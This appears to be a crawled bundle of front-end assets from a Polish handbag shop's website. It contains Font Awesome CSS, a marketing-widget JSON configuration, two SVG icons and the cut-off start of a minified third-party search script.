fa-volume-high:after,.fad.fa-volume-high:after{content:"\10f028"}.fa-duotone.fa-volume-up:before,.fad.fa-volume-up:before{content:"\f028"}.fa-duotone.fa-volume-up:after,.fad.fa-volume-up:after{content:"\10f028"}.fa-duotone.fa-volume-low:before,.fad.fa-volume-low:before{content:"\f027"}.fa-duotone.fa-volume-low:after,.fad.fa-volume-low:after{content:"\10f027"}.fa-duotone.fa-volume-down:before,.fad.fa-volume-down:before{content:"\f027"}.fa-duotone.fa-volume-down:after,.fad.fa-volume-down:after{content:"\10f027"}.fa-duotone.fa-volume-off:before,.fad.fa-volume-off:before{content:"\f026\fe01"}.fa-duotone.fa-volume-off:after,.fad.fa-volume-off:after{content:"\f026\fe02"}.fa-duotone.fa-volume-slash:before,.fad.fa-volume-slash:before{content:"\f2e2"}.fa-duotone.fa-volume-slash:after,.fad.fa-volume-slash:after{content:"\10f2e2"}.fa-duotone.fa-volume-xmark:before,.fad.fa-volume-xmark:before{content:"\f6a9\fe01"}.fa-duotone.fa-volume-xmark:after,.fad.fa-volume-xmark:after{content:"\f6a9\fe02"}.fa-duotone.fa-volume-mute:before,.fad.fa-volume-mute:before{content:"\f6a9\fe01"}.fa-duotone.fa-volume-mute:after,.fad.fa-volume-mute:after{content:"\f6a9\fe02"}.fa-duotone.fa-volume-times:before,.fad.fa-volume-times:before{content:"\f6a9\fe01"}.fa-duotone.fa-volume-times:after,.fad.fa-volume-times:after{content:"\f6a9\fe02"}.fa-duotone.fa-vr-cardboard:before,.fad.fa-vr-cardboard:before{content:"\f729\fe01"}.fa-duotone.fa-vr-cardboard:after,.fad.fa-vr-cardboard:after{content:"\f729\fe02"}.fa-duotone.fa-w:before,.fad.fa-w:before{content:"\57\fe01"}.fa-duotone.fa-w:after,.fad.fa-w:after{content:"\57\fe02"}.fa-duotone.fa-wagon-covered:before,.fad.fa-wagon-covered:before{content:"\f8ee\fe01"}.fa-duotone.fa-wagon-covered:after,.fad.fa-wagon-covered:after{content:"\f8ee\fe02"}.fa-duotone.fa-walker:before,.fad.fa-walker:before{content:"\f831\fe01"}.fa-duotone.fa-walker:after,.fad.fa-walker:after{content:"\f831\fe02"}.fa-duotone.fa-walkie-talkie:before,.fad.fa-walkie-talkie:before{content:"\f8ef\fe01"}.fa-duotone.fa-walkie-talkie:after,.fad.fa-walkie-talkie:after{content:"\f8ef\fe02"}.fa-duotone.fa-wallet:before,.fad.fa-wallet:before{content:"\f555\fe01"}.fa-duotone.fa-wallet:after,.fad.fa-wallet:after{content:"\f555\fe02"}.fa-duotone.fa-wand:before,.fad.fa-wand:before{content:"\f72a\fe01"}.fa-duotone.fa-wand:after,.fad.fa-wand:after{content:"\f72a\fe02"}.fa-duotone.fa-wand-magic:before,.fad.fa-wand-magic:before{content:"\f0d0\fe01"}.fa-duotone.fa-wand-magic:after,.fad.fa-wand-magic:after{content:"\f0d0\fe02"}.fa-duotone.fa-magic:before,.fad.fa-magic:before{content:"\f0d0\fe01"}.fa-duotone.fa-magic:after,.fad.fa-magic:after{content:"\f0d0\fe02"}.fa-duotone.fa-wand-magic-sparkles:before,.fad.fa-wand-magic-sparkles:before{content:"\e2ca\fe01"}.fa-duotone.fa-wand-magic-sparkles:after,.fad.fa-wand-magic-sparkles:after{content:"\e2ca\fe02"}.fa-duotone.fa-magic-wand-sparkles:before,.fad.fa-magic-wand-sparkles:before{content:"\e2ca\fe01"}.fa-duotone.fa-magic-wand-sparkles:after,.fad.fa-magic-wand-sparkles:after{content:"\e2ca\fe02"}.fa-duotone.fa-wand-sparkles:before,.fad.fa-wand-sparkles:before{content:"\f72b\fe01"}.fa-duotone.fa-wand-sparkles:after,.fad.fa-wand-sparkles:after{content:"\f72b\fe02"}.fa-duotone.fa-warehouse:before,.fad.fa-warehouse:before{content:"\f494\fe01"}.fa-duotone.fa-warehouse:after,.fad.fa-warehouse:after{content:"\f494\fe02"}.fa-duotone.fa-warehouse-full:before,.fad.fa-warehouse-full:before{content:"\f495\fe01"}.fa-duotone.fa-warehouse-full:after,.fad.fa-warehouse-full:after{content:"\f495\fe02"}.fa-duotone.fa-warehouse-alt:before,.fad.fa-warehouse-alt:before{content:"\f495\fe01"}.fa-duotone.fa-warehouse-alt:after,.fad.fa-warehouse-alt:after{content:"\f495\fe02"}.fa-duotone.fa-washing-machine:before,.fad.fa-washing-machine:before{content:"\f898\fe01"}.fa-duotone.fa-washing-machine:after,.fad.fa-washing-machine:after{content:"\f898\fe02"}.fa-duotone.fa-washer:before,.fad.fa-washer:before{content:"\f898\fe01"}.fa-duotone.fa-washer:after,.fad.fa-washer:after{content:"\f898\fe02"}.fa-duotone.fa-watch:before,.fad.fa-watch:before{content:"\231a\fe01"}.fa-duotone.fa-watch:after,.fad.fa-watch:after{content:"\231a\fe02"}.fa-duotone.fa-watch-apple:before,.fad.fa-watch-apple:before{content:"\e2cb\fe01"}.fa-duotone.fa-watch-apple:after,.fad.fa-watch-apple:after{content:"\e2cb\fe02"}.fa-duotone.fa-watch-calculator:before,.fad.fa-watch-calculator:before{content:"\f8f0\fe01"}.fa-duotone.fa-watch-calculator:after,.fad.fa-watch-calculator:after{content:"\f8f0\fe02"}.fa-duotone.fa-watch-fitness:before,.fad.fa-watch-fitness:before{content:"\f63e\fe01"}.fa-duotone.fa-watch-fitness:after,.fad.fa-watch-fitness:after{content:"\f63e\fe02"}.fa-duotone.fa-watch-smart:before,.fad.fa-watch-smart:before{content:"\e2cc\fe01"}.fa-duotone.fa-watch-smart:after,.fad.fa-watch-smart:after{content:"\e2cc\fe02"}.fa-duotone.fa-water:before,.fad.fa-water:before{content:"\f773\fe01"}.fa-duotone.fa-water:after,.fad.fa-water:after{content:"\f773\fe02"}.fa-duotone.fa-water-arrow-down:before,.fad.fa-water-arrow-down:before{content:"\f774\fe01"}.fa-duotone.fa-water-arrow-down:after,.fad.fa-water-arrow-down:after{content:"\f774\fe02"}.fa-duotone.fa-water-lower:before,.fad.fa-water-lower:before{content:"\f774\fe01"}.fa-duotone.fa-water-lower:after,.fad.fa-water-lower:after{content:"\f774\fe02"}.fa-duotone.fa-water-arrow-up:before,.fad.fa-water-arrow-up:before{content:"\f775\fe01"}.fa-duotone.fa-water-arrow-up:after,.fad.fa-water-arrow-up:after{content:"\f775\fe02"}.fa-duotone.fa-water-rise:before,.fad.fa-water-rise:before{content:"\f775\fe01"}.fa-duotone.fa-water-rise:after,.fad.fa-water-rise:after{content:"\f775\fe02"}.fa-duotone.fa-water-ladder:before,.fad.fa-water-ladder:before{content:"\f5c5\fe01"}.fa-duotone.fa-water-ladder:after,.fad.fa-water-ladder:after{content:"\f5c5\fe02"}.fa-duotone.fa-ladder-water:before,.fad.fa-ladder-water:before{content:"\f5c5\fe01"}.fa-duotone.fa-ladder-water:after,.fad.fa-ladder-water:after{content:"\f5c5\fe02"}.fa-duotone.fa-swimming-pool:before,.fad.fa-swimming-pool:before{content:"\f5c5\fe01"}.fa-duotone.fa-swimming-pool:after,.fad.fa-swimming-pool:after{content:"\f5c5\fe02"}.fa-duotone.fa-watermelon-slice:before,.fad.fa-watermelon-slice:before{content:"\e337\fe01"}.fa-duotone.fa-watermelon-slice:after,.fad.fa-watermelon-slice:after{content:"\e337\fe02"}.fa-duotone.fa-wave-pulse:before,.fad.fa-wave-pulse:before{content:"\f5f8\fe01"}.fa-duotone.fa-wave-pulse:after,.fad.fa-wave-pulse:after{content:"\f5f8\fe02"}.fa-duotone.fa-heart-rate:before,.fad.fa-heart-rate:before{content:"\f5f8\fe01"}.fa-duotone.fa-heart-rate:after,.fad.fa-heart-rate:after{content:"\f5f8\fe02"}.fa-duotone.fa-wave-sine:before,.fad.fa-wave-sine:before{content:"\223f\fe01"}.fa-duotone.fa-wave-sine:after,.fad.fa-wave-sine:after{content:"\223f\fe02"}.fa-duotone.fa-wave-square:before,.fad.fa-wave-square:before{content:"\f83e\fe01"}.fa-duotone.fa-wave-square:after,.fad.fa-wave-square:after{content:"\f83e\fe02"}.fa-duotone.fa-wave-triangle:before,.fad.fa-wave-triangle:before{content:"\f89a\fe01"}.fa-duotone.fa-wave-triangle:after,.fad.fa-wave-triangle:after{content:"\f89a\fe02"}.fa-duotone.fa-waveform:before,.fad.fa-waveform:before{content:"\f8f1\fe01"}.fa-duotone.fa-waveform:after,.fad.fa-waveform:after{content:"\f8f1\fe02"}.fa-duotone.fa-waveform-lines:before,.fad.fa-waveform-lines:before{content:"\f8f2\fe01"}.fa-duotone.fa-waveform-lines:after,.fad.fa-waveform-lines:after{content:"\f8f2\fe02"}.fa-duotone.fa-weight-hanging:before,.fad.fa-weight-hanging:before{content:"\f5cd\fe01"}.fa-duotone.fa-weight-hanging:after,.fad.fa-weight-hanging:after{content:"\f5cd\fe02"}.fa-duotone.fa-weight-scale:before,.fad.fa-weight-scale:before{content:"\f496\fe01"}.fa-duotone.fa-weight-scale:after,.fad.fa-weight-scale:after{content:"\f496\fe02"}.fa-duotone.fa-weight:before,.fad.fa-weight:before{content:"\f496\fe01"}.fa-duotone.fa-weight:after,.fad.fa-weight:after{content:"\f496\fe02"}.fa-duotone.fa-whale:before,.fad.fa-whale:before{content:"\f72c"}.fa-duotone.fa-whale:after,.fad.fa-whale:after{content:"\10f72c"}.fa-duotone.fa-wheat:before,.fad.fa-wheat:before{content:"\f72d\fe01"}.fa-duotone.fa-wheat:after,.fad.fa-wheat:after{content:"\f72d\fe02"}.fa-duotone.fa-wheat-awn:before,.fad.fa-wheat-awn:before{content:"\e2cd\fe01"}.fa-duotone.fa-wheat-awn:after,.fad.fa-wheat-awn:after{content:"\e2cd\fe02"}.fa-duotone.fa-wheat-alt:before,.fad.fa-wheat-alt:before{content:"\e2cd\fe01"}.fa-duotone.fa-wheat-alt:after,.fad.fa-wheat-alt:after{content:"\e2cd\fe02"}.fa-duotone.fa-wheat-awn-slash:before,.fad.fa-wheat-awn-slash:before{content:"\e338\fe01"}.fa-duotone.fa-wheat-awn-slash:after,.fad.fa-wheat-awn-slash:after{content:"\e338\fe02"}.fa-duotone.fa-wheat-slash:before,.fad.fa-wheat-slash:before{content:"\e339\fe01"}.fa-duotone.fa-wheat-slash:after,.fad.fa-wheat-slash:after{content:"\e339\fe02"}.fa-duotone.fa-wheelchair:before,.fad.fa-wheelchair:before{content:"\f193\fe01"}.fa-duotone.fa-wheelchair:after,.fad.fa-wheelchair:after{content:"\f193\fe02"}.fa-duotone.fa-wheelchair-move:before,.fad.fa-wheelchair-move:before{content:"\e2ce\fe01"}.fa-duotone.fa-wheelchair-move:after,.fad.fa-wheelchair-move:after{content:"\e2ce\fe02"}.fa-duotone.fa-wheelchair-alt:before,.fad.fa-wheelchair-alt:before{content:"\e2ce\fe01"}.fa-duotone.fa-wheelchair-alt:after,.fad.fa-wheelchair-alt:after{content:"\e2ce\fe02"}.fa-duotone.fa-whiskey-glass:before,.fad.fa-whiskey-glass:before{content:"\f7a0"}.fa-duotone.fa-whiskey-glass:after,.fad.fa-whiskey-glass:after{content:"\10f7a0"}.fa-duotone.fa-glass-whiskey:before,.fad.fa-glass-whiskey:before{content:"\f7a0"}.fa-duotone.fa-glass-whiskey:after,.fad.fa-glass-whiskey:after{content:"\10f7a0"}.fa-duotone.fa-whiskey-glass-ice:before,.fad.fa-whiskey-glass-ice:before{content:"\f7a1\fe01"}.fa-duotone.fa-whiskey-glass-ice:after,.fad.fa-whiskey-glass-ice:after{content:"\f7a1\fe02"}.fa-duotone.fa-glass-whiskey-rocks:before,.fad.fa-glass-whiskey-rocks:before{content:"\f7a1\fe01"}.fa-duotone.fa-glass-whiskey-rocks:after,.fad.fa-glass-whiskey-rocks:after{content:"\f7a1\fe02"}.fa-duotone.fa-whistle:before,.fad.fa-whistle:before{content:"\f460\fe01"}.fa-duotone.fa-whistle:after,.fad.fa-whistle:after{content:"\f460\fe02"}.fa-duotone.fa-wifi:before,.fad.fa-wifi:before{content:"\f1eb\fe01"}.fa-duotone.fa-wifi:after,.fad.fa-wifi:after{content:"\f1eb\fe02"}.fa-duotone.fa-wifi-3:before,.fad.fa-wifi-3:before{content:"\f1eb\fe01"}.fa-duotone.fa-wifi-3:after,.fad.fa-wifi-3:after{content:"\f1eb\fe02"}.fa-duotone.fa-wifi-strong:before,.fad.fa-wifi-strong:before{content:"\f1eb\fe01"}.fa-duotone.fa-wifi-strong:after,.fad.fa-wifi-strong:after{content:"\f1eb\fe02"}.fa-duotone.fa-wifi-exclamation:before,.fad.fa-wifi-exclamation:before{content:"\e2cf\fe01"}.fa-duotone.fa-wifi-exclamation:after,.fad.fa-wifi-exclamation:after{content:"\e2cf\fe02"}.fa-duotone.fa-wifi-fair:before,.fad.fa-wifi-fair:before{content:"\f6ab\fe01"}.fa-duotone.fa-wifi-fair:after,.fad.fa-wifi-fair:after{content:"\f6ab\fe02"}.fa-duotone.fa-wifi-2:before,.fad.fa-wifi-2:before{content:"\f6ab\fe01"}.fa-duotone.fa-wifi-2:after,.fad.fa-wifi-2:after{content:"\f6ab\fe02"}.fa-duotone.fa-wifi-slash:before,.fad.fa-wifi-slash:before{content:"\f6ac\fe01"}.fa-duotone.fa-wifi-slash:after,.fad.fa-wifi-slash:after{content:"\f6ac\fe02"}.fa-duotone.fa-wifi-weak:before,.fad.fa-wifi-weak:before{content:"\f6aa\fe01"}.fa-duotone.fa-wifi-weak:after,.fad.fa-wifi-weak:after{content:"\f6aa\fe02"}.fa-duotone.fa-wifi-1:before,.fad.fa-wifi-1:before{content:"\f6aa\fe01"}.fa-duotone.fa-wifi-1:after,.fad.fa-wifi-1:after{content:"\f6aa\fe02"}.fa-duotone.fa-wind:before,.fad.fa-wind:before{content:"\f72e\fe01"}.fa-duotone.fa-wind:after,.fad.fa-wind:after{content:"\f72e\fe02"}.fa-duotone.fa-wind-turbine:before,.fad.fa-wind-turbine:before{content:"\f89b\fe01"}.fa-duotone.fa-wind-turbine:after,.fad.fa-wind-turbine:after{content:"\f89b\fe02"}.fa-duotone.fa-wind-warning:before,.fad.fa-wind-warning:before{content:"\f776\fe01"}.fa-duotone.fa-wind-warning:after,.fad.fa-wind-warning:after{content:"\f776\fe02"}.fa-duotone.fa-wind-circle-exclamation:before,.fad.fa-wind-circle-exclamation:before{content:"\f776\fe01"}.fa-duotone.fa-wind-circle-exclamation:after,.fad.fa-wind-circle-exclamation:after{content:"\f776\fe02"}.fa-duotone.fa-window:before,.fad.fa-window:before{content:"\f40e\fe01"}.fa-duotone.fa-window:after,.fad.fa-window:after{content:"\f40e\fe02"}.fa-duotone.fa-window-flip:before,.fad.fa-window-flip:before{content:"\f40f\fe01"}.fa-duotone.fa-window-flip:after,.fad.fa-window-flip:after{content:"\f40f\fe02"}.fa-duotone.fa-window-alt:before,.fad.fa-window-alt:before{content:"\f40f\fe01"}.fa-duotone.fa-window-alt:after,.fad.fa-window-alt:after{content:"\f40f\fe02"}.fa-duotone.fa-window-frame:before,.fad.fa-window-frame:before{content:"\e04f"}.fa-duotone.fa-window-frame:after,.fad.fa-window-frame:after{content:"\10e04f"}.fa-duotone.fa-window-frame-open:before,.fad.fa-window-frame-open:before{content:"\e050\fe01"}.fa-duotone.fa-window-frame-open:after,.fad.fa-window-frame-open:after{content:"\e050\fe02"}.fa-duotone.fa-window-maximize:before,.fad.fa-window-maximize:before{content:"\f2d0"}.fa-duotone.fa-window-maximize:after,.fad.fa-window-maximize:after{content:"\10f2d0"}.fa-duotone.fa-window-minimize:before,.fad.fa-window-minimize:before{content:"\f2d1"}.fa-duotone.fa-window-minimize:after,.fad.fa-window-minimize:after{content:"\10f2d1"}.fa-duotone.fa-window-restore:before,.fad.fa-window-restore:before{content:"\f2d2\fe01"}.fa-duotone.fa-window-restore:after,.fad.fa-window-restore:after{content:"\f2d2\fe02"}.fa-duotone.fa-windsock:before,.fad.fa-windsock:before{content:"\f777\fe01"}.fa-duotone.fa-windsock:after,.fad.fa-windsock:after{content:"\f777\fe02"}.fa-duotone.fa-wine-bottle:before,.fad.fa-wine-bottle:before{content:"\f72f\fe01"}.fa-duotone.fa-wine-bottle:after,.fad.fa-wine-bottle:after{content:"\f72f\fe02"}.fa-duotone.fa-wine-glass:before,.fad.fa-wine-glass:before{content:"\f4e3"}.fa-duotone.fa-wine-glass:after,.fad.fa-wine-glass:after{content:"\10f4e3"}.fa-duotone.fa-wine-glass-crack:before,.fad.fa-wine-glass-crack:before{content:"\f4bb\fe01"}.fa-duotone.fa-wine-glass-crack:after,.fad.fa-wine-glass-crack:after{content:"\f4bb\fe02"}.fa-duotone.fa-fragile:before,.fad.fa-fragile:before{content:"\f4bb\fe01"}.fa-duotone.fa-fragile:after,.fad.fa-fragile:after{content:"\f4bb\fe02"}.fa-duotone.fa-wine-glass-empty:before,.fad.fa-wine-glass-empty:before{content:"\f5ce\fe01"}.fa-duotone.fa-wine-glass-empty:after,.fad.fa-wine-glass-empty:after{content:"\f5ce\fe02"}.fa-duotone.fa-wine-glass-alt:before,.fad.fa-wine-glass-alt:before{content:"\f5ce\fe01"}.fa-duotone.fa-wine-glass-alt:after,.fad.fa-wine-glass-alt:after{content:"\f5ce\fe02"}.fa-duotone.fa-won-sign:before,.fad.fa-won-sign:before{content:"\20a9\fe01"}.fa-duotone.fa-won-sign:after,.fad.fa-won-sign:after{content:"\20a9\fe02"}.fa-duotone.fa-krw:before,.fad.fa-krw:before{content:"\20a9\fe01"}.fa-duotone.fa-krw:after,.fad.fa-krw:after{content:"\20a9\fe02"}.fa-duotone.fa-won:before,.fad.fa-won:before{content:"\20a9\fe01"}.fa-duotone.fa-won:after,.fad.fa-won:after{content:"\20a9\fe02"}.fa-duotone.fa-wreath:before,.fad.fa-wreath:before{content:"\f7e2\fe01"}.fa-duotone.fa-wreath:after,.fad.fa-wreath:after{content:"\f7e2\fe02"}.fa-duotone.fa-wrench:before,.fad.fa-wrench:before{content:"\f0ad"}.fa-duotone.fa-wrench:after,.fad.fa-wrench:after{content:"\10f0ad"}.fa-duotone.fa-wrench-simple:before,.fad.fa-wrench-simple:before{content:"\e2d1\fe01"}.fa-duotone.fa-wrench-simple:after,.fad.fa-wrench-simple:after{content:"\e2d1\fe02"}.fa-duotone.fa-x:before,.fad.fa-x:before{content:"\58\fe01"}.fa-duotone.fa-x:after,.fad.fa-x:after{content:"\58\fe02"}.fa-duotone.fa-x-ray:before,.fad.fa-x-ray:before{content:"\f497\fe01"}.fa-duotone.fa-x-ray:after,.fad.fa-x-ray:after{content:"\f497\fe02"}.fa-duotone.fa-xmark:before,.fad.fa-xmark:before{content:"\d7\fe01"}.fa-duotone.fa-xmark:after,.fad.fa-xmark:after{content:"\d7\fe02"}.fa-duotone.fa-close:before,.fad.fa-close:before{content:"\d7\fe01"}.fa-duotone.fa-close:after,.fad.fa-close:after{content:"\d7\fe02"}.fa-duotone.fa-multiply:before,.fad.fa-multiply:before{content:"\d7\fe01"}.fa-duotone.fa-multiply:after,.fad.fa-multiply:after{content:"\d7\fe02"}.fa-duotone.fa-remove:before,.fad.fa-remove:before{content:"\d7\fe01"}.fa-duotone.fa-remove:after,.fad.fa-remove:after{content:"\d7\fe02"}.fa-duotone.fa-times:before,.fad.fa-times:before{content:"\d7\fe01"}.fa-duotone.fa-times:after,.fad.fa-times:after{content:"\d7\fe02"}.fa-duotone.fa-xmark-to-slot:before,.fad.fa-xmark-to-slot:before{content:"\f771\fe01"}.fa-duotone.fa-xmark-to-slot:after,.fad.fa-xmark-to-slot:after{content:"\f771\fe02"}.fa-duotone.fa-times-to-slot:before,.fad.fa-times-to-slot:before{content:"\f771\fe01"}.fa-duotone.fa-times-to-slot:after,.fad.fa-times-to-slot:after{content:"\f771\fe02"}.fa-duotone.fa-vote-nay:before,.fad.fa-vote-nay:before{content:"\f771\fe01"}.fa-duotone.fa-vote-nay:after,.fad.fa-vote-nay:after{content:"\f771\fe02"}.fa-duotone.fa-y:before,.fad.fa-y:before{content:"\59\fe01"}.fa-duotone.fa-y:after,.fad.fa-y:after{content:"\59\fe02"}.fa-duotone.fa-yen-sign:before,.fad.fa-yen-sign:before{content:"\a5\fe01"}.fa-duotone.fa-yen-sign:after,.fad.fa-yen-sign:after{content:"\a5\fe02"}.fa-duotone.fa-cny:before,.fad.fa-cny:before{content:"\a5\fe01"}.fa-duotone.fa-cny:after,.fad.fa-cny:after{content:"\a5\fe02"}.fa-duotone.fa-jpy:before,.fad.fa-jpy:before{content:"\a5\fe01"}.fa-duotone.fa-jpy:after,.fad.fa-jpy:after{content:"\a5\fe02"}.fa-duotone.fa-rmb:before,.fad.fa-rmb:before{content:"\a5\fe01"}.fa-duotone.fa-rmb:after,.fad.fa-rmb:after{content:"\a5\fe02"}.fa-duotone.fa-yen:before,.fad.fa-yen:before{content:"\a5\fe01"}.fa-duotone.fa-yen:after,.fad.fa-yen:after{content:"\a5\fe02"}.fa-duotone.fa-yin-yang:before,.fad.fa-yin-yang:before{content:"\262f\fe01"}.fa-duotone.fa-yin-yang:after,.fad.fa-yin-yang:after{content:"\262f\fe02"}.fa-duotone.fa-z:before,.fad.fa-z:before{content:"\5a\fe01"}.fa-duotone.fa-z:after,.fad.fa-z:after{content:"\5a\fe02"}@font-face{font-family:"Font Awesome 6 Pro";font-style:normal;font-weight:300;font-display:block;src:url(../webfonts/fa-light-300.woff2) format("woff2"),url(../webfonts/fa-light-300.woff) format("woff"),url(../webfonts/fa-light-300.ttf) format("truetype")}.fa-light,.fal{font-weight:300}@font-face{font-family:"Font Awesome 6 Pro";font-style:normal;font-weight:400;font-display:block;src:url(../webfonts/fa-regular-400.woff2) format("woff2"),url(../webfonts/fa-regular-400.woff) format("woff"),url(../webfonts/fa-regular-400.ttf) format("truetype")}.fa-light,.fa-regular,.fal,.far{font-family:"Font Awesome 6 Pro"}.fa-regular,.far{font-weight:400}@font-face{font-family:"Font Awesome 6 Pro";font-style:normal;font-weight:900;font-display:block;src:url(../webfonts/fa-solid-900.woff2) format("woff2"),url(../webfonts/fa-solid-900.woff) format("woff"),url(../webfonts/fa-solid-900.ttf) format("truetype")}.fa-solid,.fas{font-weight:900}@font-face{font-family:"Font Awesome 6 Pro";font-style:normal;font-weight:100;font-display:block;src:url(../webfonts/fa-thin-100.woff2) format("woff2"),url(../webfonts/fa-thin-100.woff) format("woff"),url(../webfonts/fa-thin-100.ttf) format("truetype")}.fa-solid,.fa-thin,.fas,.fat{font-family:"Font Awesome 6 Pro"}.fa-thin,.fat{font-weight:100}

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://api.edrone.me/externals/config/6667f39c876d3/published.json
body_size: 13051
content:
{"push_options":{"register":{"register_background":"#ffffff","description":"","logo_url":"https://dgk28ckagqims.cloudfront.net/template-files/129595/742d185ea5c0468b82daf37e5a3dec90.png"},"on_site":{"message":"Receive notifications!","background_window":"#EDEDED","logo":"https://dgk28ckagqims.cloudfront.net/template-files/129595/febedb39c11a4f5bbc7dec7fdadd37da.png","color":"#0a0707","lang":"pl","header":"","text_color":"#333333","yes_text_color":"#cccccc","yes_hover_color":null,"push_on_site_display_after_if_not_subscriber":"10000","excluded_domains":"","included_domains":"","push_position":"left"}},"popup_options":{"el_email_input":"","html":"","customer_tags":"","css":"","el_submit_button":"","cookie_time_in_days":"","first_name":"","last_name":"","close":"","excluded_domains":""},"is_push_active":"false","app_id":"6667f39c876d3","schema_version":"1.0.0","is_popup_active":"false","popup_template_id":"1","push_domain":"","push_bell_opacity":"5","brand_remove":"false","is_recommend_active":"false","push_box_img":"https://dgk28ckagqims.cloudfront.net/template-files/129595/1aefb29367484fbe8fe4204141003449.png","popup_tags":"From PopUp","push_bell_remove":"false","push_cookie_time":"1","push_box_custom_text":"","push_x_axis_offset":"15px","push_y_axis_offset":"175px","is_profiling_info_active":"false","profiling_info_config":"","is_popup_3_0_active":"false","popup_3_0_config":"[]","popup_3_0_saved_templates":"[]","is_fb_pixel_active":"false","fb_pixel_id":"","is_recommend_2_0_active":"false","recommend_2_0_config":"[base64]\u003d","recommend_2_0_saved_templates":"[]","externals_custom_version":"20240617-135937","chat_is_active":"true","chat_settings":"[base64]","web_layer_config":"[]","web_layer_is_active":"false","web_layer_saved_templates":"[]","is_fb_messenger_active":null,"fb_messenger_page_id":null,"fb_messenger_language":null,"onsite_meta":"[base64]\u003d\u003d","social_proof_config":"[base64]\u003d\u003d","social_proof_saved_templates":"[]","social_proof_is_active":"true","social_proof_ab_test_is_active":"false","popup_v2_config_list":"[\"[base64]\\u003d\\u003d\",\"[base64]\\u003d\",\"[base64]/[base64]\\u003d\\u003d\"]","ava_config":"[]","banner_config":"[]","slider_config":"[]","smart_cross_selling_config":"[]","creation_date":"2025-07-24 10:41:57.485","version":"20250724T104157"}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.torebki-skorzane.pl/data/include/cms/main/pin_drop_FILL0_wght400_GRAD0_opsz40.svg?v=1711638591848
body_size: 775
content:
<svg xmlns="http://www.w3.org/2000/svg" height="40" viewBox="0 -960 960 960" width="40"><path d="M480-299q102.3-82.573 154.484-158.953 52.183-76.38 52.183-142.714 0-58-21.167-98.5t-52.173-65.92q-31.006-25.42-67.18-36.834-36.174-11.413-66.147-11.413-29.973 0-66.147 11.413-36.174 11.414-67.18 36.834-31.006 25.42-52.173 65.92t-21.167 98.5q0 66.334 52.184 142.714Q377.7-381.573 480-299Zm0 84.333Q341.667-318 274.167-413.467q-67.5-95.466-67.5-187.036 0-69.164 24.833-121.33 24.833-52.167 64.167-87.5 39.333-35.334 87.986-53Q432.306-880 479.987-880q47.68 0 96.346 17.667 48.667 17.666 88 53Q703.667-774 728.5-721.811q24.833 52.188 24.833 121.448 0 91.696-67.5 187.029Q618.333-318 480-214.667Zm.059-318.667q30.274 0 51.774-21.559t21.5-51.833q0-30.274-21.559-51.774T479.941-680q-30.274 0-51.774 21.559t-21.5 51.833q0 30.274 21.559 51.774t51.833 21.5ZM206.667-80v-66.666h546.666V-80H206.667ZM480-600.667Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.torebki-skorzane.pl/data/include/cms/main/badge_FILL0_wght400_GRAD0_opsz40.svg?v=1711638591849
body_size: 934
content:
<svg xmlns="http://www.w3.org/2000/svg" height="40" viewBox="0 -960 960 960" width="40"><path d="M146.666-80q-27 0-46.833-19.833T80-146.666v-466.668q0-27 19.833-46.833T146.666-680h233.335v-133.334q0-27 19.833-46.833T446.941-880h66.118q27.274 0 47.107 19.833t19.833 46.833V-680h233.335q27 0 46.833 19.833T880-613.334v466.668q0 27-19.833 46.833T813.334-80H146.666Zm0-66.666h666.668v-466.668H579.999v20.001q0 29.666-19.833 48.166-19.833 18.5-47.107 18.5h-66.118q-27.274 0-47.107-18.5t-19.833-48.166v-20.001H146.666v466.668Zm88.001-98.001H474V-260q0-17.667-9.167-31.833Q455.667-306 440.667-312q-28.001-10.333-46.834-14.167Q375-330 356-330q-20.333 0-41.5 4.5T268.666-312q-15.666 6-24.833 20.167-9.166 14.166-9.166 31.833v15.333Zm330.666-64.667H732v-53.333H565.333v53.333ZM356-362.667q23.333 0 39.666-16.333Q412-395.333 412-418.667q0-23.333-16.334-39.666-16.333-16.334-39.666-16.334t-39.667 16.334Q300-442 300-418.667q0 23.334 16.333 39.667 16.334 16.333 39.667 16.333Zm209.333-62H732V-478H565.333v53.333ZM446.667-593.333h66.666v-220.001h-66.666v220.001ZM480-380Z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://cdn.segmentify.com/3167573f-7f9d-49a4-a8e2-dc644c566b6c/search.js
body_size: 95445
content:
/* PRODUCTION - 3167573f-7f9d-49a4-a8e2-dc644c566b6c - Tue, 09 Sep 2025 10:07:40 GMT */ 
 /* CORE CODE */ 
var SegmentifySearch;!function(){var e={711:function(e,t){"use strict";function n(e){var t=void 0;return"undefined"!=typeof Reflect&&"function"==typeof Reflect.ownKeys?t=Reflect.ownKeys(e.prototype):(t=Object.getOwnPropertyNames(e.prototype),"function"==typeof Object.getOwnPropertySymbols&&(t=t.concat(Object.getOwnPropertySymbols(e.prototype)))),t.forEach(function(t){if("constructor"!==t){var n=Object.getOwnPropertyDescriptor(e.prototype,t);"function"==typeof n.value&&Object.defineProperty(e.prototype,t,s(e,t,n))}}),e}function s(e,t,n){var s=n.value;if("function"!=typeof s)throw new Error("@autobind decorator can only be applied to methods not: "+typeof s);var r=!1;return{configurable:!0,get:function(){if(r||this===e.prototype||this.hasOwnProperty(t))return s;var n=s.bind(this);return r=!0,Object.defineProperty(this,t,{value:n,configurable:!0,writable:!0}),r=!1,n}}}Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return 1===t.length?n.apply(void 0,t):s.apply(void 0,t)},e.exports=t.default},3:function(e,t,n){"use strict";n.r(t),n.d(t,{Children:function(){return m},Component:function(){return r.wA},Fragment:function(){return r.HY},PureComponent:function(){return i},StrictMode:function(){return Z},Suspense:function(){return v},SuspenseList:function(){return b},__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:function(){return R},cloneElement:function(){return Y},createContext:function(){return r.kr},createElement:function(){return r.az},createFactory:function(){return W},createPortal:function(){return S},createRef:function(){return r.Vf},findDOMNode:function(){return J},forwardRef:function(){return u},hydrate:function(){return P},isValidElement:function(){return $},lazy:function(){return y},memo:function(){return l},render:function(){return k},unmountComponentAtNode:function(){return K},unstable_IdlePriority:function(){return H},unstable_ImmediatePriority:function(){return z},unstable_LowPriority:function(){return V},unstable_NormalPriority:function(){return F},unstable_UserBlockingPriority:function(){return B},unstable_batchedUpdates:function(){return X},unstable_now:function(){return U},unstable_runWithPriority:function(){return G},useCallback:function(){return s.I4},useContext:function(){return s.qp},useDebugValue:function(){return 